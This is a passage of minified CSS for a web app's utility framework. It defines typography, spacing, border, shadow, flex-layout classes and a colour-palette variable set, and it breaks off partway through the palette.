.bootstrap-area .title1{font-size:31px;font-weight:100}.w-app .bootstrap-area .title2{font-size:24px;font-weight:400}.w-app .bootstrap-area .title3{font-size:20px;font-weight:400}.w-app .bootstrap-area .title4{font-size:18px;font-weight:400}.w-app .bootstrap-area .title5{font-size:15px;font-weight:600}.w-app .bootstrap-area .body{font-size:14px;font-weight:400}.w-app .bootstrap-area .caption{font-size:12px;font-style:italic;color:rgb(var(--w-caption-color-rgb))}.w-app .bootstrap-area .text-upper{text-transform:uppercase}.w-app .bootstrap-area .text-lower{text-transform:lowercase}.w-app .bootstrap-area .text-capitalize{text-transform:capitalize}.w-app .bootstrap-area .text-light{font-weight:400}.w-app .bootstrap-area .text-bold{font-weight:700}.w-app .bootstrap-area .text-italic{font-style:italic}.w-app .bootstrap-area .show{display:block}.w-app .bootstrap-area .hide{display:none}.w-app .bootstrap-area .spacer{flex-grow:1}.w-app .bootstrap-area .grow{flex-grow:1;flex-basis:auto}.w-app .bootstrap-area .no-grow{flex-grow:0}.w-app .bootstrap-area .shrink{flex-shrink:1}.w-app .bootstrap-area .no-shrink{flex-shrink:0}.w-app .bootstrap-area .fill-width{width:100%}.w-app .bootstrap-area .fill-height{height:100%}.w-app .bootstrap-area .basis-zero{flex-basis:0}.w-app .bootstrap-area .wrap{flex-wrap:wrap}.w-app .bootstrap-area .no-wrap{flex-wrap:nowrap}.w-app .bootstrap-area .align-start{align-items:flex-start}.w-app .bootstrap-area .align-center{align-items:center}.w-app .bootstrap-area .align-end{align-items:flex-end}.w-app .bootstrap-area .align-self-start{align-self:flex-start}.w-app .bootstrap-area .align-self-center{align-self:center}.w-app .bootstrap-area .align-self-end{align-self:flex-end}.w-app .bootstrap-area .align-self-stretch{align-self:stretch}.w-app .bootstrap-area .justify-start{justify-content:flex-start}.w-app .bootstrap-area .justify-center{justify-content:center}.w-app .bootstrap-area .justify-end{justify-content:flex-end}.w-app .bootstrap-area .justify-space-between{justify-content:space-between}.w-app .bootstrap-area .justify-space-around{justify-content:space-around}.w-app .bootstrap-area .justify-space-evenly{justify-content:space-evenly}.w-app .bootstrap-area .text-left{text-align:left}.w-app .bootstrap-area .text-center{text-align:center}.w-app .bootstrap-area .text-right{text-align:right}.w-app .bootstrap-area .text-nowrap{white-space:nowrap}.w-app .bootstrap-area .lh0{line-height:1}.w-app .bootstrap-area .lh1{line-height:1.2}.w-app .bootstrap-area .lh2{line-height:1.4}.w-app .bootstrap-area .lh3{line-height:1.6}.w-app .bootstrap-area .lh4{line-height:1.8}.w-app .bootstrap-area .lh5{line-height:2}.w-app .bootstrap-area .d-flex{display:flex}.w-app .bootstrap-area .d-iflex{display:inline-flex}.w-app .bootstrap-area .d-block{display:block}.w-app .bootstrap-area .d-iblock{display:inline-block}.w-app .bootstrap-area .bd1{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd2{border:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd3{border:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd4{border:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd5{border:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd6{border:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdx1{border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdy1{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdl1{border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdr1{border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdt1{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdb1{border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd0{border:none}.w-app .bootstrap-area .bdrs1{border-radius:4px}.w-app .bootstrap-area .bdrs2{border-radius:8px}.w-app .bootstrap-area .bdrs3{border-radius:12px}.w-app .bootstrap-area .bdrs4{border-radius:16px}.w-app .bootstrap-area .bdrs5{border-radius:20px}.w-app .bootstrap-area .bdrs6{border-radius:24px}.w-app .bootstrap-area .bdrsr{border-radius:999em}.w-app .bootstrap-area .bdrsm{border-radius:100%}.w-app .bootstrap-area .bdrs0{border-radius:0}.w-app .bootstrap-area .sh-6{box-shadow:0 0 24px #00000073 inset}.w-app .bootstrap-area .sh-5{box-shadow:0 0 20px #00000060 inset}.w-app .bootstrap-area .sh-4{box-shadow:0 0 16px #0000004d inset}.w-app .bootstrap-area .sh-3{box-shadow:0 0 12px #00000039 inset}.w-app .bootstrap-area .sh-2{box-shadow:0 0 8px #00000026 inset}.w-app .bootstrap-area .sh-1{box-shadow:0 0 4px #00000026 inset}.w-app .bootstrap-area .sh1{box-shadow:0 0 1px #0000001a,1px 1px 4px #00000026}.w-app .bootstrap-area .sh2{box-shadow:0 0 1px #0000001a,2px 2px 8px #00000026}.w-app .bootstrap-area .sh3{box-shadow:0 0 1px #0000001a,3px 3px 12px #00000039}.w-app .bootstrap-area .sh4{box-shadow:0 0 1px #0000001a,4px 4px 16px #0000004d}.w-app .bootstrap-area .sh5{box-shadow:0 0 1px #0000001a,5px 5px 20px #00000060}.w-app .bootstrap-area .sh6{box-shadow:0 0 1px #0000001a,6px 6px 24px #00000073}.w-app .bootstrap-area .sh0{box-shadow:none}.w-app .bootstrap-area .ma1{margin:4px}.w-app .bootstrap-area .ma-1{margin:-4px}.w-app .bootstrap-area .ma2{margin:8px}.w-app .bootstrap-area .ma-2{margin:-8px}.w-app .bootstrap-area .ma3{margin:12px}.w-app .bootstrap-area .ma-3{margin:-12px}.w-app .bootstrap-area .ma4{margin:16px}.w-app .bootstrap-area .ma-4{margin:-16px}.w-app .bootstrap-area .ma5{margin:20px}.w-app .bootstrap-area .ma-5{margin:-20px}.w-app .bootstrap-area .ma6{margin:24px}.w-app .bootstrap-area .ma-6{margin:-24px}.w-app .bootstrap-area .ma7{margin:28px}.w-app .bootstrap-area .ma-7{margin:-28px}.w-app .bootstrap-area .ma8{margin:32px}.w-app .bootstrap-area .ma-8{margin:-32px}.w-app .bootstrap-area .ma9{margin:36px}.w-app .bootstrap-area .ma-9{margin:-36px}.w-app .bootstrap-area .ma10{margin:40px}.w-app .bootstrap-area .ma-10{margin:-40px}.w-app .bootstrap-area .ma11{margin:44px}.w-app .bootstrap-area .ma-11{margin:-44px}.w-app .bootstrap-area .ma12{margin:48px}.w-app .bootstrap-area .ma-12{margin:-48px}.w-app .bootstrap-area .maa{margin:auto}.w-app .bootstrap-area .ma0{margin:0}.w-app .bootstrap-area .mx1{margin-left:4px;margin-right:4px}.w-app .bootstrap-area .my1{margin-top:4px;margin-bottom:4px}.w-app .bootstrap-area .mx-1{margin-left:-4px;margin-right:-4px}.w-app .bootstrap-area .my-1{margin-top:-4px;margin-bottom:-4px}.w-app .bootstrap-area .mx2{margin-left:8px;margin-right:8px}.w-app .bootstrap-area .my2{margin-top:8px;margin-bottom:8px}.w-app .bootstrap-area .mx-2{margin-left:-8px;margin-right:-8px}.w-app .bootstrap-area .my-2{margin-top:-8px;margin-bottom:-8px}.w-app .bootstrap-area .mx3{margin-left:12px;margin-right:12px}.w-app .bootstrap-area .my3{margin-top:12px;margin-bottom:12px}.w-app .bootstrap-area .mx-3{margin-left:-12px;margin-right:-12px}.w-app .bootstrap-area .my-3{margin-top:-12px;margin-bottom:-12px}.w-app .bootstrap-area .mx4{margin-left:16px;margin-right:16px}.w-app .bootstrap-area .my4{margin-top:16px;margin-bottom:16px}.w-app .bootstrap-area .mx-4{margin-left:-16px;margin-right:-16px}.w-app .bootstrap-area .my-4{margin-top:-16px;margin-bottom:-16px}.w-app .bootstrap-area .mx5{margin-left:20px;margin-right:20px}.w-app .bootstrap-area .my5{margin-top:20px;margin-bottom:20px}.w-app .bootstrap-area .mx-5{margin-left:-20px;margin-right:-20px}.w-app .bootstrap-area .my-5{margin-top:-20px;margin-bottom:-20px}.w-app .bootstrap-area .mx6{margin-left:24px;margin-right:24px}.w-app .bootstrap-area .my6{margin-top:24px;margin-bottom:24px}.w-app .bootstrap-area .mx-6{margin-left:-24px;margin-right:-24px}.w-app .bootstrap-area .my-6{margin-top:-24px;margin-bottom:-24px}.w-app .bootstrap-area .mx7{margin-left:28px;margin-right:28px}.w-app .bootstrap-area .my7{margin-top:28px;margin-bottom:28px}.w-app .bootstrap-area .mx-7{margin-left:-28px;margin-right:-28px}.w-app .bootstrap-area .my-7{margin-top:-28px;margin-bottom:-28px}.w-app .bootstrap-area .mx8{margin-left:32px;margin-right:32px}.w-app .bootstrap-area .my8{margin-top:32px;margin-bottom:32px}.w-app .bootstrap-area .mx-8{margin-left:-32px;margin-right:-32px}.w-app .bootstrap-area .my-8{margin-top:-32px;margin-bottom:-32px}.w-app .bootstrap-area .mx9{margin-left:36px;margin-right:36px}.w-app .bootstrap-area .my9{margin-top:36px;margin-bottom:36px}.w-app .bootstrap-area .mx-9{margin-left:-36px;margin-right:-36px}.w-app .bootstrap-area .my-9{margin-top:-36px;margin-bottom:-36px}.w-app .bootstrap-area .mx10{margin-left:40px;margin-right:40px}.w-app .bootstrap-area .my10{margin-top:40px;margin-bottom:40px}.w-app .bootstrap-area .mx-10{margin-left:-40px;margin-right:-40px}.w-app .bootstrap-area .my-10{margin-top:-40px;margin-bottom:-40px}.w-app .bootstrap-area .mx11{margin-left:44px;margin-right:44px}.w-app .bootstrap-area .my11{margin-top:44px;margin-bottom:44px}.w-app .bootstrap-area .mx-11{margin-left:-44px;margin-right:-44px}.w-app .bootstrap-area .my-11{margin-top:-44px;margin-bottom:-44px}.w-app .bootstrap-area .mx12{margin-left:48px;margin-right:48px}.w-app .bootstrap-area .my12{margin-top:48px;margin-bottom:48px}.w-app .bootstrap-area .mx-12{margin-left:-48px;margin-right:-48px}.w-app .bootstrap-area .my-12{margin-top:-48px;margin-bottom:-48px}.w-app .bootstrap-area .mxa{margin-left:auto;margin-right:auto}.w-app .bootstrap-area .mya{margin-top:auto;margin-bottom:auto}.w-app .bootstrap-area .mx0{margin-left:0;margin-right:0}.w-app .bootstrap-area .my0{margin-top:0;margin-bottom:0}.w-app .bootstrap-area .mt1{margin-top:4px}.w-app .bootstrap-area .mr1{margin-right:4px}.w-app .bootstrap-area .mb1{margin-bottom:4px}.w-app .bootstrap-area .ml1{margin-left:4px}.w-app .bootstrap-area .mt-1{margin-top:-4px}.w-app .bootstrap-area .mr-1{margin-right:-4px}.w-app .bootstrap-area .mb-1{margin-bottom:-4px}.w-app .bootstrap-area .ml-1{margin-left:-4px}.w-app .bootstrap-area .mt2{margin-top:8px}.w-app .bootstrap-area .mr2{margin-right:8px}.w-app .bootstrap-area .mb2{margin-bottom:8px}.w-app .bootstrap-area .ml2{margin-left:8px}.w-app .bootstrap-area .mt-2{margin-top:-8px}.w-app .bootstrap-area .mr-2{margin-right:-8px}.w-app .bootstrap-area .mb-2{margin-bottom:-8px}.w-app .bootstrap-area .ml-2{margin-left:-8px}.w-app .bootstrap-area .mt3{margin-top:12px}.w-app .bootstrap-area .mr3{margin-right:12px}.w-app .bootstrap-area .mb3{margin-bottom:12px}.w-app .bootstrap-area .ml3{margin-left:12px}.w-app .bootstrap-area .mt-3{margin-top:-12px}.w-app .bootstrap-area .mr-3{margin-right:-12px}.w-app .bootstrap-area .mb-3{margin-bottom:-12px}.w-app .bootstrap-area .ml-3{margin-left:-12px}.w-app .bootstrap-area .mt4{margin-top:16px}.w-app .bootstrap-area .mr4{margin-right:16px}.w-app .bootstrap-area .mb4{margin-bottom:16px}.w-app .bootstrap-area .ml4{margin-left:16px}.w-app .bootstrap-area .mt-4{margin-top:-16px}.w-app .bootstrap-area .mr-4{margin-right:-16px}.w-app .bootstrap-area .mb-4{margin-bottom:-16px}.w-app .bootstrap-area .ml-4{margin-left:-16px}.w-app .bootstrap-area .mt5{margin-top:20px}.w-app .bootstrap-area .mr5{margin-right:20px}.w-app .bootstrap-area .mb5{margin-bottom:20px}.w-app .bootstrap-area .ml5{margin-left:20px}.w-app .bootstrap-area .mt-5{margin-top:-20px}.w-app .bootstrap-area .mr-5{margin-right:-20px}.w-app .bootstrap-area .mb-5{margin-bottom:-20px}.w-app .bootstrap-area .ml-5{margin-left:-20px}.w-app .bootstrap-area .mt6{margin-top:24px}.w-app .bootstrap-area .mr6{margin-right:24px}.w-app .bootstrap-area .mb6{margin-bottom:24px}.w-app .bootstrap-area .ml6{margin-left:24px}.w-app .bootstrap-area .mt-6{margin-top:-24px}.w-app .bootstrap-area .mr-6{margin-right:-24px}.w-app .bootstrap-area .mb-6{margin-bottom:-24px}.w-app .bootstrap-area .ml-6{margin-left:-24px}.w-app .bootstrap-area .mt7{margin-top:28px}.w-app .bootstrap-area .mr7{margin-right:28px}.w-app .bootstrap-area .mb7{margin-bottom:28px}.w-app .bootstrap-area .ml7{margin-left:28px}.w-app .bootstrap-area .mt-7{margin-top:-28px}.w-app .bootstrap-area .mr-7{margin-right:-28px}.w-app .bootstrap-area .mb-7{margin-bottom:-28px}.w-app .bootstrap-area .ml-7{margin-left:-28px}.w-app .bootstrap-area .mt8{margin-top:32px}.w-app .bootstrap-area .mr8{margin-right:32px}.w-app .bootstrap-area .mb8{margin-bottom:32px}.w-app .bootstrap-area .ml8{margin-left:32px}.w-app .bootstrap-area .mt-8{margin-top:-32px}.w-app .bootstrap-area .mr-8{margin-right:-32px}.w-app .bootstrap-area .mb-8{margin-bottom:-32px}.w-app .bootstrap-area .ml-8{margin-left:-32px}.w-app .bootstrap-area .mt9{margin-top:36px}.w-app .bootstrap-area .mr9{margin-right:36px}.w-app .bootstrap-area .mb9{margin-bottom:36px}.w-app .bootstrap-area .ml9{margin-left:36px}.w-app .bootstrap-area .mt-9{margin-top:-36px}.w-app .bootstrap-area .mr-9{margin-right:-36px}.w-app .bootstrap-area .mb-9{margin-bottom:-36px}.w-app .bootstrap-area .ml-9{margin-left:-36px}.w-app .bootstrap-area .mt10{margin-top:40px}.w-app .bootstrap-area .mr10{margin-right:40px}.w-app .bootstrap-area .mb10{margin-bottom:40px}.w-app .bootstrap-area .ml10{margin-left:40px}.w-app .bootstrap-area .mt-10{margin-top:-40px}.w-app .bootstrap-area .mr-10{margin-right:-40px}.w-app .bootstrap-area .mb-10{margin-bottom:-40px}.w-app .bootstrap-area .ml-10{margin-left:-40px}.w-app .bootstrap-area .mt11{margin-top:44px}.w-app .bootstrap-area .mr11{margin-right:44px}.w-app .bootstrap-area .mb11{margin-bottom:44px}.w-app .bootstrap-area .ml11{margin-left:44px}.w-app .bootstrap-area .mt-11{margin-top:-44px}.w-app .bootstrap-area .mr-11{margin-right:-44px}.w-app .bootstrap-area .mb-11{margin-bottom:-44px}.w-app .bootstrap-area .ml-11{margin-left:-44px}.w-app .bootstrap-area .mt12{margin-top:48px}.w-app .bootstrap-area .mr12{margin-right:48px}.w-app .bootstrap-area .mb12{margin-bottom:48px}.w-app .bootstrap-area .ml12{margin-left:48px}.w-app .bootstrap-area .mt-12{margin-top:-48px}.w-app .bootstrap-area .mr-12{margin-right:-48px}.w-app .bootstrap-area .mb-12{margin-bottom:-48px}.w-app .bootstrap-area .ml-12{margin-left:-48px}.w-app .bootstrap-area .mta{margin-top:auto}.w-app .bootstrap-area .mra{margin-right:auto}.w-app .bootstrap-area .mba{margin-bottom:auto}.w-app .bootstrap-area .mla{margin-left:auto}.w-app .bootstrap-area .mt0{margin-top:0}.w-app .bootstrap-area .mr0{margin-right:0}.w-app .bootstrap-area .mb0{margin-bottom:0}.w-app .bootstrap-area .ml0{margin-left:0}.w-app .bootstrap-area .pa1{padding:4px}.w-app .bootstrap-area .pa2{padding:8px}.w-app .bootstrap-area .pa3{padding:12px}.w-app .bootstrap-area .pa4{padding:16px}.w-app .bootstrap-area .pa5{padding:20px}.w-app .bootstrap-area .pa6{padding:24px}.w-app .bootstrap-area .pa7{padding:28px}.w-app .bootstrap-area .pa8{padding:32px}.w-app .bootstrap-area .pa9{padding:36px}.w-app .bootstrap-area .pa10{padding:40px}.w-app .bootstrap-area .pa11{padding:44px}.w-app .bootstrap-area .pa12{padding:48px}.w-app .bootstrap-area .pa0{padding:0}.w-app .bootstrap-area .px1{padding-left:4px;padding-right:4px}.w-app .bootstrap-area .py1{padding-top:4px;padding-bottom:4px}.w-app .bootstrap-area .px2{padding-left:8px;padding-right:8px}.w-app .bootstrap-area .py2{padding-top:8px;padding-bottom:8px}.w-app .bootstrap-area .px3{padding-left:12px;padding-right:12px}.w-app .bootstrap-area .py3{padding-top:12px;padding-bottom:12px}.w-app .bootstrap-area .px4{padding-left:16px;padding-right:16px}.w-app .bootstrap-area .py4{padding-top:16px;padding-bottom:16px}.w-app .bootstrap-area .px5{padding-left:20px;padding-right:20px}.w-app .bootstrap-area .py5{padding-top:20px;padding-bottom:20px}.w-app .bootstrap-area .px6{padding-left:24px;padding-right:24px}.w-app .bootstrap-area .py6{padding-top:24px;padding-bottom:24px}.w-app .bootstrap-area .px7{padding-left:28px;padding-right:28px}.w-app .bootstrap-area .py7{padding-top:28px;padding-bottom:28px}.w-app .bootstrap-area .px8{padding-left:32px;padding-right:32px}.w-app .bootstrap-area .py8{padding-top:32px;padding-bottom:32px}.w-app .bootstrap-area .px9{padding-left:36px;padding-right:36px}.w-app .bootstrap-area .py9{padding-top:36px;padding-bottom:36px}.w-app .bootstrap-area .px10{padding-left:40px;padding-right:40px}.w-app .bootstrap-area .py10{padding-top:40px;padding-bottom:40px}.w-app .bootstrap-area .px11{padding-left:44px;padding-right:44px}.w-app .bootstrap-area .py11{padding-top:44px;padding-bottom:44px}.w-app .bootstrap-area .px12{padding-left:48px;padding-right:48px}.w-app .bootstrap-area .py12{padding-top:48px;padding-bottom:48px}.w-app .bootstrap-area .px0{padding-left:0;padding-right:0}.w-app .bootstrap-area .py0{padding-top:0;padding-bottom:0}.w-app .bootstrap-area .pt1{padding-top:4px}.w-app .bootstrap-area .pr1{padding-right:4px}.w-app .bootstrap-area .pb1{padding-bottom:4px}.w-app .bootstrap-area .pl1{padding-left:4px}.w-app .bootstrap-area .pt2{padding-top:8px}.w-app .bootstrap-area .pr2{padding-right:8px}.w-app .bootstrap-area .pb2{padding-bottom:8px}.w-app .bootstrap-area .pl2{padding-left:8px}.w-app .bootstrap-area .pt3{padding-top:12px}.w-app .bootstrap-area .pr3{padding-right:12px}.w-app .bootstrap-area .pb3{padding-bottom:12px}.w-app .bootstrap-area .pl3{padding-left:12px}.w-app .bootstrap-area .pt4{padding-top:16px}.w-app .bootstrap-area .pr4{padding-right:16px}.w-app .bootstrap-area .pb4{padding-bottom:16px}.w-app .bootstrap-area .pl4{padding-left:16px}.w-app .bootstrap-area .pt5{padding-top:20px}.w-app .bootstrap-area .pr5{padding-right:20px}.w-app .bootstrap-area .pb5{padding-bottom:20px}.w-app .bootstrap-area .pl5{padding-left:20px}.w-app .bootstrap-area .pt6{padding-top:24px}.w-app .bootstrap-area .pr6{padding-right:24px}.w-app .bootstrap-area .pb6{padding-bottom:24px}.w-app .bootstrap-area .pl6{padding-left:24px}.w-app .bootstrap-area .pt7{padding-top:28px}.w-app .bootstrap-area .pr7{padding-right:28px}.w-app .bootstrap-area .pb7{padding-bottom:28px}.w-app .bootstrap-area .pl7{padding-left:28px}.w-app .bootstrap-area .pt8{padding-top:32px}.w-app .bootstrap-area .pr8{padding-right:32px}.w-app .bootstrap-area .pb8{padding-bottom:32px}.w-app .bootstrap-area .pl8{padding-left:32px}.w-app .bootstrap-area .pt9{padding-top:36px}.w-app .bootstrap-area .pr9{padding-right:36px}.w-app .bootstrap-area .pb9{padding-bottom:36px}.w-app .bootstrap-area .pl9{padding-left:36px}.w-app .bootstrap-area .pt10{padding-top:40px}.w-app .bootstrap-area .pr10{padding-right:40px}.w-app .bootstrap-area .pb10{padding-bottom:40px}.w-app .bootstrap-area .pl10{padding-left:40px}.w-app .bootstrap-area .pt11{padding-top:44px}.w-app .bootstrap-area .pr11{padding-right:44px}.w-app .bootstrap-area .pb11{padding-bottom:44px}.w-app .bootstrap-area .pl11{padding-left:44px}.w-app .bootstrap-area .pt12{padding-top:48px}.w-app .bootstrap-area .pr12{padding-right:48px}.w-app .bootstrap-area .pb12{padding-bottom:48px}.w-app .bootstrap-area .pl12{padding-left:48px}.w-app .bootstrap-area .pt0{padding-top:0}.w-app .bootstrap-area .pr0{padding-right:0}.w-app .bootstrap-area .pb0{padding-bottom:0}.w-app .bootstrap-area .pl0{padding-left:0}.w-app .bootstrap-area .size--xs{font-size:11px}.w-app .bootstrap-area .size--sm{font-size:13px}.w-app .bootstrap-area .size--md{font-size:14px}.w-app .bootstrap-area .size--lg{font-size:17px}.w-app .bootstrap-area .size--xl{font-size:20px}.w-flex.gap1,.w-grid.gap1{gap:4px}.w-flex.gap2,.w-grid.gap2{gap:8px}.w-flex.gap3,.w-grid.gap3{gap:12px}.w-flex.gap4,.w-grid.gap4{gap:16px}.w-flex.gap5,.w-grid.gap5{gap:20px}.w-flex.gap6,.w-grid.gap6{gap:24px}.w-flex.gap7,.w-grid.gap7{gap:28px}.w-flex.gap8,.w-grid.gap8{gap:32px}.w-flex.gap9,.w-grid.gap9{gap:36px}.w-flex.gap10,.w-grid.gap10{gap:40px}.w-flex.gap11,.w-grid.gap11{gap:44px}.w-flex.gap12,.w-grid.gap12{gap:48px}.w-flex.gap0,.w-grid.gap0{gap:0}.w-app .bootstrap-area{--pink: #e91e63;--w-pink-light1-color: #ee5085;--w-pink-dark1-color: #d31555;--w-pink-light2-color: #f16f9b;--w-pink-dark2-color: #b6124a;--w-pink-light3-color: #f48eb1;--w-pink-dark3-color: #990f3e;--w-pink-light4-color: #f7adc6;--w-pink-dark4-color: #7c0c32;--w-pink-light5-color: #faccdc;--w-pink-dark5-color: #600927;--w-pink-light6-color: #fdebf1;--w-pink-dark6-color: #43071b;--purple: #a741b9;--w-purple-light1-color: #c277cf;--w-purple-dark1-color: #9239a2;--w-purple-light2-color: #cd90d8;--w-purple-dark2-color: #7d318a;--w-purple-light3-color: #d8a8e1;--w-purple-dark3-color: #682873;--w-purple-light4-color: #e3c1e9;--w-purple-dark4-color: #53205b;--w-purple-light5-color: #eed9f2;--w-purple-dark5-color: #3d1844;--w-purple-light6-color: #f9f2fa;--w-purple-dark6-color: #28102d;--deep-purple: #673ab7;--w-deep-purple-light1-color: #7c52c8;--w-deep-purple-dark1-color: #5b33a1;--w-deep-purple-light2-color: #9471d2;--w-deep-purple-dark2-color: #4e2c8b;--w-deep-purple-light3-color: #ab90dc;--w-deep-purple-dark3-color: #422575;--w-deep-purple-light4-color: #c2afe6;--w-deep-purple-dark4-color: #351e5f;--w-deep-purple-light5-color: #daceef;--w-deep-purple-dark5-color: #291749;--w-deep-purple-light6-color: #f1edf9;--w-deep-purple-dark6-color: #1c1033;--indigo: #3f51b5;--w-indigo-light1-color: #5869c5;--w-indigo-dark1-color: #37479f;--w-indigo-light2-color: #7684cf;--w-indigo-dark2-color: #303e8a;--w-indigo-light3-color: #949fda;--w-indigo-dark3-color: #283474;--w-indigo-light4-color: #b3bae4;--w-indigo-dark4-color: #212a5f;--w-indigo-light5-color: #d1d6ef;--w-indigo-dark5-color: #192149;--w-indigo-light6-color: #eff1fa;--w-indigo-dark6-color: #121734;--blue: #2196f3;--w-blue-light1-color: #42a6f5;--w-blue-dark1-color: #0c85e5;--w-blue-light2-color: #63b5f7;--w-blue-dark2-color: #0b72c4;--w-blue-light3-color: #84c5f8;--w-blue-dark3-color: #095fa3;--w-blue-light4-color: #a5d4fa;--w-blue-dark4-color: #074c82;--w-blue-light5-color: #c6e4fc;--w-blue-dark5-color: #053961;--w-blue-light6-color: #e6f3fe;--w-blue-dark6-color: #032540;--light-blue: #03a9f4;--w-light-blue-light1-color: #22b9fc;--w-light-blue-dark1-color: #0393d5;--w-light-blue-light2-color: #4ac5fd;--w-light-blue-dark2-color: #027eb6;--w-light-blue-light3-color: #71d2fd;--w-light-blue-dark3-color: #026896;--w-light-blue-light4-color: #98defe;--w-light-blue-dark4-color: #015277;--w-light-blue-light5-color: #c0ebfe;--w-light-blue-dark5-color: #013d58;--w-light-blue-light6-color: #e7f7ff;--w-light-blue-dark6-color: #012739;--cyan: #04cbe5;--w-cyan-light1-color: #04d8f4;--w-cyan-dark1-color: #04b2c8;--w-cyan-light2-color: #2ce3fb;--w-cyan-dark2-color: #0398ac;--w-cyan-light3-color: #5ceafc;--w-cyan-dark3-color: #037f8f;--w-cyan-light4-color: #8bf0fd;--w-cyan-dark4-color: #026673;--w-cyan-light5-color: #baf6fe;--w-cyan-dark5-color: #024c56;--w-cyan-light6-color: #e9fcff;--w-cyan-dark6-color: #01333a;--teal: #1db3a8;--w-teal-light1-color: #20c7bb;--w-teal-dark1-color: #199b92;--w-teal-light2-color: #39dfd3;--w-teal-dark2-color: #15847c;--w-teal-light3-color: #64e6dc;--w-teal-dark3-color: #116c65;--w-teal-light4-color: #8eede6;--w-teal-dark4-color: #0e544f;--w-teal-light5-color: #b8f3ef;--w-teal-dark5-color: #0a3c39;--w-teal-light6-color: #e2faf9;--w-teal-dark6-color: #062523;--green: #4caf50;--w-green-light1-color: #65bc69;--w-green-dark1-color: #439b47;--w-green-light2-color: #80c883;--w-green-dark2-color: #3a863d;--w-green-light3-color: #9bd49e;--w-green-dark3-color: #327234;--w-green-light4-color: #b7e0b8;--w-green-dark4-color: #295e2b;--w-green-light5-color: #d2ebd3;--w-green-dark5-color: #204a22;--w-green-light6-color: #edf7ed;--w-green-dark6-color: #173518;--light-green: #90d73f;--w-light-green-light1-color: #abe16d;--w-light-green-dark1-color: #80cc2a;--w-light-green-light2-color: #b9e687;--w-light-green-dark2-color: #70b225;--w-light-green-light3-color: #c8eba0;--w-light-green-dark3-color: #609820;--w-light-green-light4-color: #d7f1b9;--w-light-green-dark4-color: #4f7d1a;--w-light-green-light5-color: #e5f6d3;--w-light-green-dark5-color: #3f6315;--w-light-green-light6-color: #f4fbec;--w-light-green-dark6-color: #2e490f;--lime: #cee029;--w-lime-light1-color: #dae85f;--w-lime-dark1-color: #bbcc1e;--w-lime-light2-color: #e1ec7b;--w-lime-dark2-color: #a1b01a;--w-lime-light3-color: #e7f097;--w-lime-dark3-color: #889516;--w-lime-light4-color: #edf4b2;--w-lime-dark4-color: #6f7912;--w-lime-light5-color: #f4f8ce;--w-lime-dark5-color: #565d0e;--w-lime-light6-color: #fafce9;--w-lime-dark6-color: #3c420a;--yellow: #ffe70f;--w-yellow-light1-color: #ffee54;--w-yellow-dark1-color: #eed700;--w-yellow-light2-color: #fff170;--w-yellow-dark2-color: #cfba00;--w-yellow-light3-color: #fff38c;--w-yellow-dark3-color: #af9e00;--w-yellow-light4-color: #fff6a8;--w-yellow-dark4-color: #908100;--w-yellow-light5-color: #fff9c4;--w-yellow-dark5-color: #706500;--w-yellow-light6-color: #fffce0;--w-yellow-dark6-color: #504800;--amber: #ffc107;--w-amber-light1-color: #ffcb2d;--w-amber-dark1-color: #e6ad00;--w-amber-light2-color: #ffd454;--w-amber-dark2-color: #c79500;--w-amber-light3-color: #ffde7a;--w-amber-dark3-color: #a77d00;--w-amber-light4-color: #ffe7a0;--w-amber-dark4-color: #886600;--w-amber-light5-color: #fff1c6;--w-amber-dark5-color: #684e00;--w-amber-light6-color: #fffaed;--w-amber-dark6-color: #483600;--orange: #ff9800;--w-orange-light1-color: #ffa726;--w-orange-dark1-color: #df8500;--w-orange-light2-color: #ffb74d;--w-orange-dark2-color: #c07200;--w-orange-light3-color: #ffc673;--w-orange-dark3-color: #a05f00;--w-orange-light4-color: #ffd699;--w-orange-dark4-color: #814d00;--w-orange-light5-color: #ffe5bf;--w-orange-dark5-color: #613a00;--w-orange-light6-color: #fff5e6;--w-orange-dark6-color: #412700;--deep-orange: #ff6825;--w-deep-orange-light1-color: #ff7f46;--w-deep-orange-dark1-color: #ff5205;--w-deep-orange-light2-color: #ff9566;--w-deep-orange-dark2-color: #e54600;--w-deep-orange-light3-color: #ffac87;--w-deep-orange-dark3-color: #c53d00;--w-deep-orange-light4-color: #ffc2a8;--w-deep-orange-dark4-color: #a63300;--w-deep-orange-light5-color: #ffd9c8;--w-deep-orange-dark5-color: #862900;--w-deep-orange-light6-color: #fff0e9;--w-deep-orange-dark6-color: #661f00;--red: #fa3317;--w-red-light1-color: #fb543c;--w-red-dark1-color: #ec2205;--w-red-light2-color: #fc705d;--w-red-dark2-color: #cd1d04;--w-red-light3-color: #fc8d7d;--w-red-dark3-color: #ae1904;--w-red-light4-color: #fdaa9e;--w-red-dark4-color: #8f1403;--w-red-light5-color: #fec6be;--w-red-dark5-color: #701002;--w-red-light6-color: #fee3df;--w-red-dark6-color: #520c02;--brown: #845848;--w-brown-light1-color: #a16b58;--w-brown-dark1-color: #744d3f;--w-brown-light2-color: #b38473;--w-brown-dark2-color: #634236;--w-brown-light3-color: #c39e90;--w-brown-dark3-color: #53372d;--w-brown-light4-color: #d2b7ad;--w-brown-dark4-color: #422c24;--w-brown-light5-color: #e2d1ca;--w-brown-dark5-color: #32211b;--w-brown-light6-color: #f2eae7;--w-brown-dark6-color: #211612;--blue-grey: #6c8693;--w-blue-grey-light1-color: #8298a3;--w-blue-grey-dark1-color: #5f7581;--w-blue-grey-light2-color: #98aab3;--w-blue-grey-dark2-color: #51656f;--w-blue-grey-light3-color: 